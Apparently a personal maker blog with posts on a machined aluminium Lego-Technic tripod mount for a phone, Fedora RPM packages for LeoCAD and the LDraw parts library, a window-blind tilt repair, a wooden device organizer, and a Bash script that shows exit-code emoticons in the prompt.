





Lego and aluminum phone camera tripod mount
For a family project, we needed a way to take pictures with the stability of a tripod. The best camera we own happens to be the one in a OnePlus 6 cellphone. We have a collapsible tripod with a standard mounting plate and bolt.
Those don't exactly attach to each other.
Ok, so how can we approach this? Well, the tripod has a 1/4" 20tpi captured bolt. So we need something rigid for it to screw into. I can drill and tap some aluminum to meet that interface. For holding the OnePlus 6, a frame built from Lego could work.
So all we need then is something that can bolt onto the tripod, and to which we can attach Lego pieces.
Studs look challenging to machine, and I expect they would be extremely finicky to get machined precisely enough to give the right amount of "clutch". And might be prone to damaging bricks, which we want to avoid. An easier approach is to drill holes compatible with Lego Technic pins.
The tripod attachment plate is roughly 4 studs by 6 studs in size. So a 4x4 brick with a 1/4" 20-tpi hole in the center, with no studs, and with Technic pin holes around the edge should give us a very versatile base from which to work.
For material, I started from an aluminum ingot I had cast from cans, and machined that using my CNC mill (a Grizzly G8689 mini-mill with a HeavyMetal CNC conversion kit).
To start, I machined an aluminum block 1.254" x 1.254" x 0.380". (Ok, fine, the actual part was off by 2 thou, but it was close enough for the task at hand.) Then I machined 3 Technic pin holes on each of the 4 sides of the part. That included the shoulder around the top of each hole. I used an 1/8" endmill, and machined the outer ring, then the main hole within that. For each of those operations, I helixed down to cut the body of the hole, then cut the bottom circle to get a flat bottom. I don't have the g-code I actually used handy, but this gcode file gives the basic idea. Of note, the two Technic pin holes at each corner overlap partially within the part, so only one Technic hole at each corner can be used at a time. I then drilled a 13/64" hole through the center of the square face of the part, and threaded the hole with a 1/4" 20-tpi tap.
(There are many readily-visible flaws in the part. The casting had a lot of porosity, the edge of the tapped hole is rough, and there are some ugly machining marks on part of it. That said, they have not impaired its functionality.)
Once I verified that the part accepted Technic pins, and screwed down solidly on the tripod, I wrapped the part in Technic bricks and slapped a 6x6 plate on top of it. That gets us a Lego-compatible tripod.
I then handed the contraption and a OnePlus 6 to my oldest son, Samuel, with directions to design and build a way to mount the phone on the tripod.
In short order, he came back with this:
While there is room for refinement and optimizing the part count, this thing is very solidly built and did the job well.
Using LeoCAD, I modeled the Lego portion of the contraption,
And I created build instructions using LPub3D for anyone looking to build their own.
Based on the success of this, I expect that the next time I need to interface between Lego and "the real world", I will use the same 4x4 Technic-compatible brick design and drill-and-tap holes to suit the need.
LeoCAD 21.06 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged (as an rpm) the 21.06 release of LeoCAD for Fedora 34. This package requires the LDraw parts library package.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
LDraw Parts Library 2020-03 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2020-03 parts library for Fedora 34 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202003-ec1.fc34.src.rpm
ldraw_parts-202003-ec1.fc34.noarch.rpm
ldraw_parts-creativecommons-202003-ec1.fc34.noarch.rpm
ldraw_parts-models-202003-ec1.fc34.noarch.rpm
Blinds Tilt Mechanism Repair
We have a large faux-wood blind on our dining room window. The window pane itself is 70"x70"; which makes for a great view. However, the tilt mechanism stopped working in fairly short order. The tilt mechanism uses a pull-cord based mechanism which is no longer offered in blinds. I replaced the mechanism the first time it failed, but when it failed the second time in much the same way, I could no longer find a replacement for the parts. The original mechanism failed because the interface between the cord spool and the shaft driving the worm gear which drove the tilting of the blinds had worn, become loose, and allowed the cord spool to rotate without turning the worm gear shaft. The replacement mechanism failed in a different place; it had a bushing to adapt the sqare rod that runs the length of the blinds to a hexagonal through-hole in the driving gear. That bushing was made of plastic and had worn to the point that the drive gear could rotate without rotating the square rod.
The original tilt mechanism was made largely from metal components, while the replacement I had purchased was largely plastic. Examining them both, I determined that it would be more straight-forward to machine a new pully for the original mechanism than to machine a drive gear for the replacement mechanism. The original pully was made of nylon; I chose to machine a replacement pully from aluminum bar stock.
Cutting the main profile of the spool body:
And the conical recess in the spool:
Cutting the spool off the stock:
Milled the slot for the worm gear shaft and the holes required for the threading the pull cord through:
Installed in the blinds:
This has held up well over the past 8 months, and it was gratifying to be able to repair something when replacement parts were no longer available.
Building an electronics organizer
The number of tablets, laptops, phones, ... let's just say "electronic devices" around the house has increased noticeably over the years, and finding that we had them haphazardly piled upon the end-table, ready to cascade off into a pile of mutual destruction, I decided we needed a mechanism for organizing them and defining an official location where they belong.
Design:
Given that I wanted room for six devices up to 1" thick, that meant 7 vertical boards, 3/4" thick each, yielding a base board 11-1/4" long. Allowing 1/4" for kerf leaves me with some room for error, so that leaves 60.5" of material from which to cut 7 uprights. That will mean 6 kerfs, giving me 59" of remaining material to allocate among the uprights. Making the upgrights equal lengths gives a height a little under 8.5". Rather than doing that, I opted to make the upgrights 9", 8.5", 8", 8", 8", 8.5", and 9" tall, giving a more interesting shape to the final product and giving nice "round" numbers for the lengths.
Materials:
- 1x 6-foot, 1x8 poplar lumber
- 14x 1-1/4" pocket-hole screws
- wood stain
Tools:
- pocket-hole jig
- drill motor
- tablesaw with fence and miter gauge
- mitersaw
(Ideally, anyway; I actually made do with the tablesaw, but some of the cuts suffered for it.)
- bench sander
- several bar clamps with rubber feet
Cutting:
I cut the 11-1/4" base, two 9" uprights, two 8.5" uprights, and three 8" uprights. Then drilled two pocket-holes in each of the uprights, but _not_ in the base. I slightly rounded the corners of the wood on the bench sander, and touched up a couple of the cut faces where I had accidentally wiggled the board and gotten a less-than-perfect cut.
Staining:
With a brush, I applied stain to one side of each of the pieces, wiped them down with a rag, applied stain to the edges (except the bottom edges of the uprights since those would not be visible) and wiped them down again, and then applied stain to the reverse side of each upright and wiped them all down. Then allowed them to dry overnight.
Assembly:
The gaps between the uprights are too narrow to get a drill motor between them, so all the uprights have the pockethole screws facing the same direction, and I screwed them to the base in order from one end. Using the table saw as a clamping structure worked out very well for keeping the uprights aligned with the base and at right angles to it.
Installed:
And here it is placed on a deep shelf with powerstrips behind it for the wall-warts and chargers.
All-in-all, this worked out very well for what I was attempting to solve, and it came together with a lot less time invested than I had expected.
More fun with the bash prompt
A few years ago, I posted some fun Bash prompt tools, part of which was adding emoticons to the prompt based on the previous command's exit code. I figured it was time to revisit that bit of fun with a couple of enhancements.
First, a bit of code cleanup so color choices are more obvious, and add faces for SIGILL and SIGKILL.
#!/bin/bash
# source this
function prompt_smile () {
    local retval=$?
    local red=196
    local yellow=226
    local green=46
    local darkgreen=28
    if [ $retval -eq 0 ]; then
        color=$green
        face=":)"
    elif [ $retval -eq 1 ]; then
        color=$red
        face=":("
    elif [ $retval -eq 130 ]; then # INT
        color=$yellow
        face=":|"
    elif [ $retval -eq 132 ]; then # ILL
        color=$darkgreen
        face=":-&"
    elif [ $retval -eq 137 ]; then # KILL
        color=$red
        face="X_X"
    elif [ $retval -eq 139 ]; then # SEGV
        color=$red
        face=">_<"
    elif [ $retval -eq 143 ]; then # TERM
        color=$red
        face="x_x"
    else
        color=$red
        face="O_o"
    fi
    echo -e "\001$(tput setaf $color; tput bold)\002$face\001$(tput sgr0)\002"
    return $retval # preserve the value of $?
}
PS1="$PS1\$(prompt_smile) "
When sourced into your shell with . promptsmile.sh, you get results like this:
bash-4.4$ . promptsmile.sh
bash-4.4$ :) false
bash-4.4$ :( true
bash-4.4$ :) sleep 60 & X=$!; (sleep 1; kill -INT $X) & fg %1
[1] 26699
[2] 26700
sleep 60

[2]+  Done                    ( sleep 1; kill -INT $X )
bash-4.4$ :| sleep 60 & X=$!; (sleep 1; kill -ILL $X) & fg %1
[1] 26709
[2] 26710
sleep 60
Illegal instruction (core dumped)
[2]   Done                    ( sleep 1; kill -ILL $X )
bash-4.4$ :-& sleep 60 & X=$!; (sleep 1; kill -KILL $X) & fg %1
[1] 26776
[2] 26777
sleep 60
Killed
[2]+  Done                    ( sleep 1; kill -KILL $X )
bash-4.4$ X_X sleep 60 & X=$!; (sleep 1; kill -SEGV $X) & fg %1
[1] 26788
[2] 26789
sleep 60
Segmentation fault (core dumped)
[2]   Done                    ( sleep 1; kill -SEGV $X )
bash-4.4$ >_< sleep 60 & X=$!; (sleep 1; kill -TERM $X) & fg %1
[1] 26852
[2] 26853
sleep 60
Terminated
[2]+  Done                    ( sleep 1; kill -TERM $X )
bash-4.4$ x_x (exit 4)
bash-4.4$ O_o true
bash-4.4$ :) exit
One bit of feedback I received was that the use of :) vs x_x meant that command prompts would shift by a character, and it would be better to have all the emoticons be of the same width. So if you prefer your faces all the same width, promptsmile-3wide.sh gives you more consistent line lengths:
#!/bin/bash
# source this
function prompt_smile () {
    local retval=$?
    local red=196
    local yellow=226
    local green=46
    local darkgreen=28
    if [ $retval -eq 0 ]; then
        color=$green
        face=":-)"
    elif [ $retval -eq 1 ]; then
        color=$red
        face=":-("
    elif [ $retval -eq 130 ]; then # INT
        color=$yellow
        face=":-|"
    elif [ $retval -eq 132 ]; then # ILL
        color=$darkgreen
        face=":-&"
    elif [ $retval -eq 137 ]; then # KILL
        color=$red
        face="X_X"
    elif [ $retval -eq 139 ]; then # SEGV
        color=$red
        face=">_<"
    elif [ $retval -eq 143 ]; then # TERM
        color=$red
        face="x_x"
    else
        color=$red
        face="O_o"
    fi
    echo -e "\001$(tput setaf $color; tput bold)\002$face\001$(tput sgr0)\002"
